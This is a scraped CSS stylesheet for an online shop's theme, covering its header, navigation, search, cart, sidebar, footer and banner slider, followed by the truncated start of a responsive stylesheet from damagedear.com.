.head_top									{margin:0; padding:0; display:block; background:#332f48; }
.currency									{margin:0; padding:10px 0 8px 0; display:inline-block; width:258px; float:left;}
.currency .currency_lable					{margin:0; padding:0; display:inline-block; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:16px; color:#313131; font-weight:normal; width:71px; float:left;}
.currency .select_section					{margin:0; padding:0; display:inline-block; background:#ffffff; border-radius:4px; width:180px; float:left;}
.currency .dd .ddTitle						{font-family: 'Open Sans', sans-serif; font-size:14px; line-height:14px; color:#313131; font-weight:normal; cursor:pointer;}
.currency .dd .ddChild li .ddlabel			{font-family: 'Open Sans', sans-serif; font-size:12px; line-height:12px; color:#7a7a7a; font-weight:300;}
.currency .dd .ddChild li.selected .ddlabel	{color:#7a7a7a;}
.currency .dd .ddTitle .ddTitleText			{border:solid 1px #dcdcdc; border-radius:0px; padding:1px 6px 2px 6px;}
.currency .ddcommon ul						{width:100%;}
.currency .dd .ddChild li					{width:100%; padding:4px 7px;}
.currency .dd .ddArrow						{width:6px; height:6px; margin-top:-4px; margin-right:8px; background:url(../images/drop_arrow.png) no-repeat;}
.cur_rgt									{margin:0; padding:0; display:inline-block; float:right;}
.cur_rgt ul									{margin:0; padding:0; display:block;}
.cur_rgt ul li								{margin:0; padding:13px 18px 7px 18px; display:inline-block; float:left; }
.cur_rgt ul li a							{margin:0; padding:0; display:block;}
.cur_rgt ul li a span						{margin:0; padding:0; display:inline-block;}
.cur_rgt ul li a span i						{color:#fff; font-size:15px; line-height:15px;}
.cur_rgt ul li a p							{margin:0; padding:0 0 0 7px; display:inline-block; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:16px; color:#fff; font-weight:normal; text-transform:uppercase;}
.cur_rgt ul li.check						{padding-right:0;}
.cur_rgt ul li.check p						{padding:0 7px 0 0;}
.cur_rgt ul li.check a span i				{padding:0 3px;}
.cur_rgt ul li.check a span i.fa-usd		{font-weight:normal; font-size:12px;}

.head_main									{margin:0; padding:15px 0 15px 0; display:block; background:#ffffff;}
.logo										{margin:0; padding:0; display:block; float:left;}
.logo a										{margin:0; padding:0; display:block;}
.logo a img									{margin:0; padding:0; display:block;}

.categoties									{margin:0; padding:14px 0 0 0; display:block; float:right;}
.toll										{margin:0; padding:5px 39px 0 0; display:inline-block; float:left; color: #fff;}
.toll_lft									{margin:0; padding:0; display:block; float:left; width:38px; height:38px; background:#fe6200; border-radius:100%;}
.toll_lft a									{margin:0; padding:0; display:table; width:100%; height:100%;}
.toll_lft a span							{margin:0; padding:0; display:table-cell; vertical-align:middle; text-align:center;}
.toll_lft a span i							{color:#ffffff; font-size:15px; line-height:15px;}

.toll_rgt									{margin:0; padding:0 0 0 13px; display:block; float:left;}
.toll_rgt h2								{margin:0; padding:0 0 5px 0; display:block; font-family: 'Open Sans', sans-serif; font-size:16px; line-height:16px; color:#fff; font-weight:normal; text-transform:uppercase;}
.toll_rgt a									{margin:0; padding:0; display:block; font-family: 'Open Sans', sans-serif; font-size:16px; line-height:16px; color:#fff; font-weight:600;}

.search										{margin:0; padding:0; display:inline-block; position:relative; border:none; float:left; z-index:999; border:1px solid #fff;}
.search .textfield        					{margin:0; padding:14px 16px; display:block; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:14px; color:#010101; font-weight:normal; background:#fff; border:none; border:none; border-right:1px solid #cfcfcf; height:auto; outline:none; box-shadow:none; width:223px; height:45px; border-radius:0; float:left; box-sizing:border-box;}

.search .select_cont						{margin:0; padding:0; display:inline-block; background:#ffffff; border-radius:0px; width:268px; height:45px; float:left;}
.search .dd .ddTitle						{font-family: 'Open Sans', sans-serif; font-size:14px; line-height:14px; color:#565656; font-weight:normal; cursor:pointer; text-transform:uppercase;}
.search .dd .ddChild li .ddlabel			{font-family: 'Open Sans', sans-serif; font-size:12px; line-height:12px; color:#7a7a7a; font-weight:300;}
.search .dd .ddChild li.selected .ddlabel	{color:#7a7a7a;}
.search .dd .ddTitle .ddTitleText			{border:none; border-radius:0px; padding:15px 20px; text-align:left;}
.search .ddcommon ul						{width:100%;}
.search .dd .ddChild li						{width:100%; padding:8px 10px 8px 20px;}
.search .dd .ddArrow						{width:9px; height:6px; margin-top:-1px; margin-right:22px; text-align:center; background:none;}
.search .dd .ddArrow:after					{content:"\f107"; font-family: 'FontAwesome'; font-size:15px; line-height:15px; position:absolute; top:-6px; left:0; right:0;}

.search .find_but							{margin:0 auto; padding:14px 0; display:inline-block; width:54px; height:45px; background:#f1f1f1; border:none; box-shadow:none; cursor:pointer; float:left; outline:none; box-sizing:border-box;}
.search .find_but:before						{content:'\f002'; font-family: 'FontAwesome'; font-size:15px; line-height:15px; color:#404040;}

.nav										{margin:0; padding:0; display:block; background:#332f48;}
nav											{margin:0; padding:10px 0; display:block; float:left;}
nav ul										{margin:0; padding:0; display:block;}
nav ul li									{margin:0; padding:0 32px; display:block; float:left; position:relative;}
nav ul li:after								{content:''; position:absolute; right:0; top:0; background:url(../images/border2.png) no-repeat; width:1px; height:40px;}
nav ul li.cont:after						{display:none;}
nav ul li a									{margin:0; padding:13px 0; display:block; font-family: 'Oswald', sans-serif; font-size:14px; line-height:16px; color:#ffffff; font-weight:400; text-transform:uppercase;}
nav ul li a:hover							{color:#efefef;}
nav ul li a:focus							{color:#ffffff;}
nav ul li.home								{padding-left:0;}

nav ul li ul								{position:absolute; width:140px; display:none; float:none; top:36px; left:0px; background:#ffffff; z-index:99999; padding:0px;}
nav ul li ul li								{float:none; display:block; margin:0 !important; padding:0 !important; border:none !important;} 
nav ul li ul li:after						{background:none !important;}
nav ul li ul li.active a					{color:#ffffff !important; background:#28526a;}
nav ul li ul li a					    	{margin:0; padding:8px 19px; display:block; font-family: 'Oswald', sans-serif; font-size:14px; line-height:14px; color:#505050 !important; display:block; font-weight:normal; text-align:left; text-transform:capitalize; border-top:none !important;}
nav ul li:hover ul							{display:block;}
nav ul li ul > li > a:hover					{background:#f5f5f5 !important;}
#nav-icon 									{width:40px; height:40px; position:relative; margin:0px auto; -webkit-transform:rotate(0deg); -moz-transform:rotate(0deg); -o-transform:rotate(0deg); transform:rotate(0deg);  -webkit-transition:.5s ease-in-out;  -moz-transition:.5s ease-in-out;  -o-transition:.5s ease-in-out;  transition:.5s ease-in-out;  cursor: pointer; display: none;}
#nav-icon span 								{display: block;  position: absolute;  height:5px;  width: 100%;  background:#fff;  border-radius: 9px;  opacity: 1;  left: 0;  -webkit-transform: rotate(0deg);  -moz-transform: rotate(0deg);  -o-transform: rotate(0deg);  transform: rotate(0deg);  -webkit-transition: .25s ease-in-out;  -moz-transition: .25s ease-in-out;  -o-transition: .25s ease-in-out;  transition: .25s ease-in-out; }
#nav-icon span:nth-child(1)					{top:0px;}
#nav-icon span:nth-child(2) 				{top:11px;}
#nav-icon span:nth-child(3)					{top:22px;}
.open #nav-icon span:nth-child(1) 			{top:14px; -webkit-transform:rotate(135deg);  -moz-transform:rotate(135deg); -o-transform:rotate(135deg); transform:rotate(135deg);}
.open #nav-icon span:nth-child(2)	    	{opacity:0; left:-60px;}
.open #nav-icon span:nth-child(3) 			{top:14px; transform: rotate(-135deg); -moz-transform:rotate(-135deg); -ms-transform:rotate(-135deg); -o-transform:rotate(-135deg); -webkit-transform:rotate(-135deg);}
.side_bar{display: none; }

.nav .cart									{margin:0; padding:12px 20px 12px 20px; display:block; width:256px; background:#fe6200; float:right;}
.cart_lft									{margin:0; padding:0; display:block; float:left; width:38px; height:38px; background:#393939; border-radius:100%;}
.cart_lft a									{margin:0; padding:0; display:table; width:100%; height:100%;}
.cart_lft a span							{margin:0; padding:0; display:table-cell; vertical-align:middle; text-align:center;}
.cart_lft a span i							{color:#ffffff; font-size:15px; line-height:15px;}

.cart_rgt									{margin:0; padding:0 0 0 13px; display:block; float:left; max-width: 175px;}
.cart_rgt h2								{margin:0; padding:0 0 7px 0; display:block; font-family: 'Open Sans', sans-serif; font-size:15px; line-height:15px; color:#ffffff; font-weight:normal; text-transform:uppercase;}
.cart_rgt p									{margin:0; padding:0; display:block; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:13px; color:#ffffff; font-weight:normal;}

/* ----------------- MAIN CONTENT HERE --------------*/
.main_content								{margin:0; padding:30px 0 30px 0; display:block; background:#ffffff;}
.main_in									{margin:0; padding:0; display:block;}

.main_sect									{margin:0 auto; padding:0 36px; display:inline-block; float:none; width:66%;}
.main_sect strong 							{ font-weight: bold !important; }
.main_sect em 								{ font-style: italic !important; }
.slider										{margin:0 0 18px 0; padding:0; display:block;}
.slider ul									{margin:0; padding:0; display:block;}
.slider ul li								{margin:0; padding:0; display:block; position:relative;}
.slider ul li img							{margin:0; padding:0; display:block; width:100%; height:auto;}
.slid_main									{position:absolute; left:0; top:0; width:100%; height:100%;}
.slide_cont									{margin:0; padding:103px 52px 80px; display:block;}
.slide_lft									{margin:0; padding:0; display:block; float:left; width:50%;}
.slide_lft h1								{margin:0; padding:0 0 18px 0; display:block; font-family: 'Oswald', sans-serif; font-size:30px; line-height:44px; color:#fdfdfd; font-weight:600; text-transform:uppercase;}
.slide_lft ul								{margin:0; padding:0 0 0 3px; display:block;}
.slide_lft ul li							{margin:0 0 10px 0; padding:0; display:block;}
.slide_lft ul li a							{margin:0; padding:0; display:block;}
.slide_lft ul li a span						{margin:0; padding:0; display:block; width:13px; float:left;}
.slide_lft ul li a span i					{color:#ffffff; font-size:15px; line-height:15px;}
.slide_lft ul li a small					{margin:0; padding:0 0 0 17px; display:block; font-family: 'Roboto', sans-serif; font-size:16px; line-height:18px; color:#fdfdfd; font-weight:500; text-transform:uppercase; width:calc(100% - 13px); float:left;}
.slide_rgt									{margin:0; padding:10px 0 0 0; display:block; float:right; width:50%;}
.slider .slide_rgt img						{margin:0; padding:0; display:block; width:auto;}
.arrow										{margin:0; padding:22px 0 0 0; display:block; text-align:center;}
.arrow ul									{margin:0; padding:0; display:inline-block;}
.arrow ul li								{margin:0; padding:0 2px; display:inline-block; float:left;}
.arrow ul li a								{margin:0; padding:0; display:inline-block; width:28px; height:28px; border-radius:100%; border:1px solid #ffffff;}
.arrow ul li a span							{display:table; width:100%; height:100%;}
.arrow ul li a small						{display:table-cell; vertical-align:middle; text-align:center;}
.arrow ul li a small i						{color:#ffffff; font-size:15px; line-height:15px;}

.sport										{margin:0; padding:0 0 43px 0; display:block;}
.sport ul									{margin:0 -10px; padding:0; display:block;}
.sport ul li								{margin:0; padding:0 10px; display:block; float:left; width:50%;}
.sport_cont									{margin:0; padding:0; display:block;}
.sport_cont	a								{margin:0; padding:0; display:inline-block;}
.sport_cont	a img							{margin:0; padding:0; display:block; width:100%; height:auto;}

.feature									{margin:0; padding:0; display:block;}
.feat_top									{margin:0; padding:0 0 14px 0; display:block;}
.top_lft									{margin:0; padding:0; display:inline-block; float:left;}
.top_lft h2									{margin:0; padding:0; display:block; font-family: 'Oswald', sans-serif; font-size:26px; line-height:28px; color:#313131; font-weight:500; text-transform:uppercase;}
.top_rgt									{margin:0; padding:3px 24px 0 0; display:inline-block; float:right;}
.top_rgt ul									{margin:0; padding:0; display:inline-block;}
.top_rgt ul li								{margin:0; padding:0 2px; display:inline-block; float:left;}
.top_rgt ul li a							{margin:0; padding:0; display:inline-block; width:28px; height:28px; border-radius:100%; border:1px solid #929292;}
.top_rgt ul li a span						{display:table; width:100%; height:100%;}
.top_rgt ul li a small						{display:table-cell; vertical-align:middle; text-align:center;}
.top_rgt ul li a small i					{color:#929292; font-size:15px; line-height:15px;}

.feat_main									{margin:0; padding:0; display:block;}
.feat_main ul								{margin:0 -18px; padding:0; display:block;}
.feat_main ul li							{margin:0 0 36px 0; padding:0 18px; display:inline-block; float:left; width:33.3%;}
.feat_in									{margin:0; padding:0; display:block; background:#ffffff; border:1px solid #e8e8e8;}
.feat_img									{margin:0; padding:0; display:block; text-align:center;}
.feat_img a									{margin:0; display:inline-block;}
.feat_img a img								{margin:0; padding:0; display:block; width:100%; height:auto;}

.feat_cont									{margin:0; padding:5px 10px 22px 10px; display:block; text-align:center;}
.feat_cont p								{margin:0; padding:0 0 14px 0; display:block; font-family: 'Open Sans', sans-serif; font-size:16px; line-height:22px; color:#3f3f3f; font-weight:normal;}
.feat_cont .rating							{padding-bottom: 7px; height:auto;}
.feat_cont table.opt-table					{margin-bottom: 7px; height:auto;}
.feat_cont table.opt-table tr td			{padding: 4px;}
.add										{margin:0; padding:0; display:block;}
.add a										{margin:0; padding:10px 0; display:inline-block; font-family: 'Roboto', sans-serif; font-size:14px; line-height:13px; color:#fdfdfd; font-weight: bold; text-transform:uppercase; background:#464646; width:120px; border-radius:4px;}
.add span									{margin:0; padding:0 0 0 12px; display:inline-block; font-family: 'Roboto', sans-serif; font-size:18px; line-height:22px; color:#fe6200; font-weight:500; font-style:italic;}

.lft_cect									{margin:0; padding:0; display:inline-block; float:left; width:17%;}
.product									{margin:0 0 28px 0; padding:0; display:block;}
.pro_head									{margin:0; padding:17px 21px; display:block; background:#fe6200; border-radius:4px 4px 0 0;}
.pro_head p									{margin:0; padding:0; display:block;}
.pro_head p span							{margin:0; padding:0; display:inline-block; float:left; width:21px;}
.pro_head p span i							{color:#ffffff; font-size:21px; line-height:21px;}
.pro_head p small							{margin:0; padding:0 0 0 9px; display:inline-block; font-family: 'Oswald', sans-serif; font-size:18px; line-height:20px; color:#ffffff; font-weight:400; text-transform:uppercase; float:left; width:calc(100% - 21px);}
.pro_list									{margin:0; padding:0; display:block; border:1px solid #ebebeb; border-bottom:none;}
.pro_list ul								{margin:0; padding:0; display:block;}
.pro_list ul li								{margin:0; padding:0; display:block; border-bottom:1px solid #ebebeb;}
.pro_list ul li a							{margin:0; padding:12px 20px; display:block;}
.pro_list ul li a small						{margin:0; padding:0 4px 0 0; display:block; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:16px; color:#444444; font-weight:normal; float:left; width:calc(100% - 9px);}
.pro_list ul li:hover						{background-color:#f9f9f9;}
.pro_list ul li a span						{margin:0; padding:0; display:block; float:right; width:9px;}
.pro_list ul li a span i					{color:#444444; font-size:15px; line-height:15px;}

.best_list									{margin:0; padding:10px 0 0 0; display:block; border:1px solid #ebebeb; border-bottom:none; background:#fbfbfb;}
.best_list ul								{margin:0; padding:0; display:block;}
.best_list ul li							{margin:0; padding:0; display:block; border-bottom:1px solid #ebebeb;}
.best										{margin:0; padding:13px 12px 13px 18px; display:block;}
.best_lft									{margin:0; padding:0; display:block; float:left; width:67px;}
.best_lft a									{margin:0; padding:0; display:inline-block;}
.best_lft a img								{margin:0; padding:0; display:block;}
.best_rgt									{margin:0; padding:0 0 0 13px; display:block; float:left; width:calc(100% - 67px);}
.best_rgt h2								{margin:0; padding:0 0 10px 0; display:block; font-family: 'Oswald', sans-serif; font-size:16px; line-height:21px; color:#464646; font-weight:300;}
.best_rgt img								{margin:0; padding:0; display:block;}
.view										{margin:0; padding:23px 12px 16px 18px; display:block;}
.view a										{margin:0; padding:0; display:inline-block;}
.view a span								{margin:0; padding:0; display:inline-block; font-family: 'Oswald', sans-serif; font-size:16px; line-height:18px; color:#fe6200; font-weight:300; text-transform:uppercase;}
.view a span small							{margin:0; padding:0 0 0 3px; display:inline-block;}
.view a span small i						{color:#fe6200; font-size:15px; line-height:15px;}

.rgt_sect									{margin:0; padding:0; display:inline-block; float:right; width:17%;}

.ad_search									{margin:0; padding:24px 16px 7px 16px; display:block; width:100%; position:relative; border:none; border:1px solid #cfcfcf;}
.ad_search ul								{margin:0; padding:0; display:block;}
.ad_search ul li							{margin:0 0 15px 0; padding:0; display:block;}
.ad_search ul li .textfield        			{margin:0; padding:15px 16px; display:block; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:14px; color:#565656; font-weight:normal; background:transparent; border:1px solid #cfcfcf; height:auto; outline:none; box-shadow:none; width:100%; height:46px; border-radius:0; box-sizing:border-box;}

.ad_search .select_cont						{margin:0; padding:0; display:block; background:#ffffff; border-radius:0px; width:100%; height:46px;}
.ad_search .dd .ddTitle						{font-family: 'Open Sans', sans-serif; font-size:14px; line-height:14px; color:#565656; font-weight:normal; cursor:pointer; text-transform:uppercase;}
.ad_search .dd .ddChild li .ddlabel			{font-family: 'Open Sans', sans-serif; font-size:12px; line-height:12px; color:#7a7a7a; font-weight:300;}
.ad_search .dd .ddChild li.selected .ddlabel{color:#7a7a7a;}
.ad_search .dd .ddTitle .ddTitleText		{border:1px solid #cfcfcf; border-radius:0px; padding:15px 20px; text-align:left;}
.ad_search .ddcommon ul						{width:100%;}
.ad_search .dd .ddChild li					{width:100%; padding:8px 10px 8px 20px; margin:0;}
.ad_search .ddcommon .ddArrow				{top:0;}
.ad_search .dd .ddArrow						{width:32px; height:calc(100% - 2px); margin-top:1px; margin-right:1px; background:#f1f1f1; text-align:center;}
.ad_search .dd .ddArrow:after				{content:"\f107"; font-family: 'FontAwesome'; font-size:15px; line-height:15px; position:absolute; top:15px; left:0; right:0;}

.ad_search ul li .find_but					{margin:0; padding:10px 0; display:block; font-family: 'Open Sans', sans-serif; font-size:18px; line-height:18px; color:#ffffff; background:#929292; border:none; box-shadow:none; cursor:pointer; outline:none; text-align:center; text-transform:uppercase; width:84px; float:left;}
.ad_search ul li.advanced span				{margin:0; padding:14px 0 0 16px; display:block; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:13px; color:#565656; font-weight:normal; float:left;}

.login										{margin:0; padding:24px 16px 28px 16px; display:block; width:100%; position:relative; border:none; border:1px solid #cfcfcf;}
.login ul									{margin:0; padding:0; display:block;}
.login ul li								{margin:0 0 15px 0; padding:0; display:block;}
.login ul li .textfield        				{margin:0; padding:15px 16px; display:block; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:14px; color:#565656; font-weight:normal; background:transparent; border:1px solid #cfcfcf; height:auto; outline:none; box-shadow:none; width:100%; height:46px; border-radius:0; box-sizing:border-box;}

.man .select_cont							{margin:0; padding:0; display:block; background:#ffffff; border-radius:0px; width:100%; height:46px;}
.man .dd .ddTitle							{font-family: 'Open Sans', sans-serif; font-size:14px; line-height:14px; color:#565656; font-weight:normal; cursor:pointer; text-transform:uppercase;}
.man .dd .ddChild li .ddlabel				{font-family: 'Open Sans', sans-serif; font-size:12px; line-height:12px; color:#7a7a7a; font-weight:300;}
.man .dd .ddChild li.selected .ddlabel		{color:#7a7a7a;}
.man .dd .ddTitle .ddTitleText				{border:1px solid #cfcfcf; border-radius:0px; padding:15px 20px; text-align:left;}
.man .ddcommon ul							{width:100%;}
.man .dd .ddChild li						{width:100%; padding:8px 10px 8px 20px; margin:0;}
.man .ddcommon .ddArrow						{top:0;}
.man .dd .ddArrow							{width:32px; height:calc(100% - 2px); margin-top:1px; margin-right:1px; background:#f1f1f1; text-align:center;}
.man .dd .ddArrow:after						{content:"\f107"; font-family: 'FontAwesome'; font-size:15px; line-height:15px; position:absolute; top:15px; left:0; right:0;}

.ad_search .select_cont						{margin:0; padding:0; display:block; background:#ffffff; border-radius:0px; width:100%; height:46px;}
.ad_search .dd .ddTitle						{font-family: 'Open Sans', sans-serif; font-size:14px; line-height:14px; color:#565656; font-weight:normal; cursor:pointer; text-transform:uppercase;}
.ad_search .dd .ddChild li .ddlabel			{font-family: 'Open Sans', sans-serif; font-size:12px; line-height:12px; color:#7a7a7a; font-weight:300;}
.ad_search .dd .ddChild li.selected .ddlabel{color:#7a7a7a;}
.ad_search .dd .ddTitle .ddTitleText		{border:1px solid #cfcfcf; border-radius:0px; padding:15px 20px; text-align:left;}
.ad_search .ddcommon ul						{width:100%;}
.ad_search .dd .ddChild li					{width:100%; padding:8px 10px 8px 20px; margin:0;}
.ad_search .ddcommon .ddArrow				{top:0;}
.ad_search .dd .ddArrow						{width:32px; height:calc(100% - 2px); margin-top:1px; margin-right:1px; background:#f1f1f1; text-align:center;}
.ad_search .dd .ddArrow:after				{content:"\f107"; font-family: 'FontAwesome'; font-size:15px; line-height:15px; position:absolute; top:15px; left:0; right:0;}

.login ul li.btn .login_but					{margin:0; padding:8px 0; display:block; font-family: 'Open Sans', sans-serif; font-size:18px; line-height:18px; color:#ffffff; background:#929292; border:none; box-shadow:none; cursor:pointer; outline:none; text-align:center; text-transform:uppercase; width:84px; float:left;}
.login ul li.btn .reg_but					{margin:0 0 0 6px; padding:8px 0; display:block; font-family: 'Open Sans', sans-serif; font-size:18px; line-height:18px; color:#ffffff; background:#fe6200; border:none; box-shadow:none; cursor:pointer; outline:none; text-align:center; text-transform:uppercase; width:100px; float:left;}
.login ul li.advanced						{margin:0; padding:4px 0 0 0;}
.login ul li.advanced a						{margin:0; padding:0; display:inline-block; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:13px; color:#565656; font-weight:normal; text-decoration:none;}
.login ul li.advanced a:hover				{text-decoration:underline;}

.cart_cont									{margin:0; padding:15px; display:block; border:1px solid #ebebeb; text-align: right; font-family: 'Open Sans', sans-serif; color:#565656;}
.cart_cont p								{line-height:24px; font-weight:normal; font-size:14px;}
.cart_cont .subtotal						{line-height:24px; font-weight:bold;}
.cart_cont a								{text-decoration:none; color:#565656;}
.cart_cont table td							{padding: 5px; color: #565656; vertical-align: top; border-bottom: 1px solid #EEEEEE;}
.cart_cont table 							{border-collapse: collapse; width: 100%; margin-bottom: 5px;}
.cart_cont .image 							{width: 1px;}
.cart_cont .image img 						{text-align: left;}
.cart_cont .cartview						{text-align: center;}

.sale										{margin:0; padding:14px 12px 16px 18px; display:block; border:1px solid #ebebeb; text-align:center; background:#fbfbfb;}
.sale_img									{margin:0; padding:0 0 16px 0; display:block;}
.sale_img a									{margin:0; padding:0; display:inline-block;}
.sale_img a img 							{margin:0; padding:0; display:block;}
.sale_cont									{margin:0; padding:0; display:block;}
.sale_cont h2								{margin:0; padding:0 0 6px 0; display:block; font-family: 'Oswald', sans-serif; font-size:16px; line-height:24px; color:#464646; font-weight:300;}
.sale_cont img								{margin:0 auto; padding:0; display:block;}
.sale_cont .more							{padding:27px 12px 16px 12px;}
.sale .price-old							{text-decoration: line-through;}
.sale .price-new							{color: red;}

.social										{margin:0; padding:24px 0 40px 0; display:block; background:#fafafa; border-top:1px solid #ebebeb;}
.social_in									{margin:0; padding:0; display:block;}
.social_lft									{margin:0; padding:0; display:block; width:35%; float:left; max-height: 220px;}
.social_rgt									{margin:0; padding:0; display:block; width:55%; float:right; max-height: 220px;}

/* ------------------ FOOTER HERE -------------------*/
footer										{margin:0; padding:57px 0 15px 0; display:block; background:#332f48; border-bottom:1px solid #444444;}
.quick										{margin:0; padding:0 0 0 30px; display:block; width:20%; float:left;}
.account									{width:16%;}
.culpa										{width:29%;}
.street										{width:19%;}
.shop										{width:16%;}
.quick h2									{margin:0; padding:0 0 24px 0; display:block; font-family: 'Roboto', sans-serif; font-size:18px; line-height:20px; color:#ffffff; font-weight:normal; text-transform:uppercase;}
.link										{margin:0; padding:0; display:block;}
.link ul									{margin:0; padding:0; display:block;}
.link ul li									{margin:0 0 10px 0; padding:0; display:block;}
.link ul li a								{margin:0; padding:0; display:inline-block; text-decoration:none; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:16px; color:#ffffff; font-weight:normal; }
.link ul li a:before						{content:"\f105"; font-family: 'FontAwesome'; margin-right:17px;}

.receive									{margin:0; padding:0; display:block; width:77%;}
.receive p									{margin:0; padding:0 0 15px 0; display:block; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:22px; color:#ffffff; font-weight:normal;}
.receive_form								{width:100%; margin:0; padding:0; display:inline-block;}
.receive_form ul							{margin:0; padding:0; display:block;}
.receive_form ul li							{width:100%; margin:0 0 10px 0; padding:0; display:block; border-radius:0; border:solid 1px #888888;}
.receive_form ul li input.input_type		{width:100%; background:none; border:none; margin:0; padding:15px 8px; display:block; color:#ffffff; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:13px; font-weight:normal; box-sizing:border-box; outline:none; border-radius:0;}
.receive_form ul li .button					{width:100%; margin:0; padding:18px 0 17px 0; background:#fe6200; border:none; font-family: 'Open Sans', sans-serif; font-size:15px; line-height:15px; font-weight:normal; color:#ffffff; height:auto; display:inline-block; text-decoration:none; text-align:center; text-transform:uppercase; outline:none; cursor:pointer; border-radius:0px;}
.receive_form ul li input.rec_in			{float:left; width:calc(100% - 112px);}
.receive_form ul li input.rec_but			{float:left; width:112px;}

.contact									{margin:0; padding:0; display:block;}
.contact ul									{margin:0; padding:0; display:block;}
.contact ul li								{margin:0 0 24px 0; padding:0; display:block;}
.contact ul li span							{margin:0; padding:0; display:inline-block; width:12px; float:left;}
.contact ul li span i						{color:#ffffff; font-size:15px; line-height:15px;}
.contact ul li span i.location				{font-size:20px;}
.contact ul li span i.phone					{font-size:20px;}
.contact ul li p							{margin:-4px 0 0 0; padding:0 0 0 20px; display:inline-block; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:22px; color:#ffffff; font-weight:normal; width:calc(100% - 12px); float:left;}
.contact ul li p a							{text-decoration:none; color:#ffffff;}
.contact ul li p a:hover					{text-decoration:underline;}

.foot_logo									{margin-top: -20px; padding:0 0 0 0; display:block;}
.foot_logo a								{margin:0; padding:0; display:inline-block;}
.foot_logo a img							{margin:0; padding:0; display:block;}
.media										{margin:0; padding:10px 0 0 0; display:block;}
.follow										{margin:0; padding:0; display:block; float:right;}
.follow ul									{margin:0; padding:0; display:block;}
.follow ul li								{margin:0; padding:0 0 0 8px; display:block; float:left;}
.follow ul li a								{margin:0; padding:0; display:inline-block;}
.follow ul li a img							{margin:0; padding:0; display:block; width:auto;}
.follow ul li a:hover						{transition:all 0.3s ease-in-out; -webkit-transition:all 0.3s ease-in-out; -moz-transition:all 0.3s ease-in-out; -ms-transition:all 0.3s ease-in-out; -o-transition:all 0.3s ease-in-out; opacity:0.7;}

.foot_copy									{margin:0; padding:23px 0; display:block; background:#332f48; border-top:1px solid #232323;}
.copy_in									{margin:0; padding:0 0px; display:block;}
.copy_in p a								{color: #fff;}
.foot_copy p								{margin:0; padding:9px 0 0 0; display:block; font-family: 'Open Sans', sans-serif; font-size:14px; line-height:14px; color:#ffffff; font-weight:normal; float:left;}
.card										{margin:0; padding:0; display:block; float:right;}
.card ul									{margin:0; padding:0; display:block;}
.card ul li									{margin:0; padding:0 0 0 13px; display:block; float:left;}
.card ul li a								{margin:0; padding:0; display:block;}
.card ul li a img							{margin:0; padding:0; display:block;}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    /* Safari 5+ ONLY */
	::i-block-chrome, .best_rgt{width:70%;}
	::i-block-chrome, .main_sect{width:65.8%;}
	::i-block-chrome, .contact ul li p{width:94%;}
	::i-block-chrome, .receive_form ul li input.rec_in{width:64.4%;}
	::i-block-chrome, .cart_cont_rgt{width:68%;}
}

/* -------Don't Remove this---------------*/
input[type="text"].shell, input[type="password"].shell, input[type="datetime"].shell, input[type="datetime-local"].shell, input[type="date"].shell, input[type="month"].shell, input[type="time"].shell, input[type="week"].shell, input[type="number"].shell, input[type="email"].shell, input[type="url"].shell, input[type="search"].shell, input[type="tel"].shell, input[type="color"].shell, textarea.shell, button.shell, select.shell {
    -webkit-appearance: none; /*Safari/Chrome*/
    -moz-appearance: none; /*Firefox*/
    -ms-appearance: none; /*IE*/
    -o-appearance: none; /*Opera*/
    appearance: none;
    -webkit-border-radius: 0; 
}

 /*banner slider custom style is here*/
 
 .banner-slider {
     padding-bottom: 35px;
 }
 
 .flexslider {
     border: 0;
     margin: 0 0 0px;
 }
 
 .flexslider .slides > li {
     position: relative;
 }
 
 .flex-control-nav {
     bottom: 30px;
     position: absolute;
     text-align: left;
     width: 50%;
     left: 25px;
 }
 
 .flex-control-paging li a {
     width: 14px;
     height: 14px;
     background: #797979;
     border-radius: 2px
 }
 
 .flex-control-nav li {
     display: inline-block;
     margin: 0 4px;
 }
 
 .flex-control-paging li a.flex-active {
     background: #fe6200;
     cursor: default;
 }
 
 .read-more {
     width: 120px;
     margin-top: 15px;
 }
 
 .read-more a {
     display: block;
     font-weight: 500;
     font-size: 14px;
     color: #fff;
     line-height: 15px;
	 background: #fe6200;
     border-radius: 3px;
     padding: 10px 22px;
 }
 
 .read-more a:hover {
     text-decoration: none;
 }
 
 .flex-caption {
     width: 450px;
     padding: 25px;
     background: none;
     color: #fff;
     text-shadow: none;
     font-size: 14px;
     line-height: 18px;
     position: absolute;
     top: 25%;
     left: auto;
     box-sizing: border-box;
 }
 
 .flex-caption h2 {
     margin: 0;
     padding: 0;
     color: #fe6200;
     font-size: 34px;
     line-height: 34px;
     font-weight: bold;
     font-family: 'Roboto', sans-serif;
	 background: none;
	 border: none;
	 text-transform: none;
 }
 
 .flex-caption p {
     font-size: 20px;
     font-weight: 500;
     color: #fff;
     line-height: 24px;
     font-family: 'Roboto', sans-serif;
     margin: 10px 0;
 }
 
 .payment-div-outer {
	padding: 10px;
}

.payment-div-inner {
	background-color: #eeeeee;
	width: 100%; 
	margin-left: 10px; 
	padding: 10px;
}

.rating {
  display: inline-table !important;
  text-align: center;
}
.rating .count {
  font-size: 13px;
  color: #aaa;
  display: table-cell;
  vertical-align: middle;
}
.rating .list-star {
  padding-right: 6px;
  display: table-cell;
  vertical-align: middle;
  padding-left: 0px !important;
}
.rating .list-star li {
  display: inline-block;
  list-style: none;
  margin: 0px;
  padding: 0px;
  width: inherit;
}
.rating .list-star li a {
  color: #f29f29;
  font-size: 13px;
  display: inline-block;
}


--- FILE ---
content_type: text/css
request_url: https://www.damagedear.com/themes/damagedear_responsive/css/responsive.css
body_size: 6291
content:
@media screen and (max-width:1024px) {
.social-part{overflow:hidden;}
.contact ul li{margin-bottom:0px;}
.box-product > div, .product-grid > div{margin-right:2px;}
.main-wrapper{margin: 15px 15px 0 15px;}
.product-info .cart div{float:none; margin-bottom: 10px;}
 }
@media screen and (max-width:320px) {
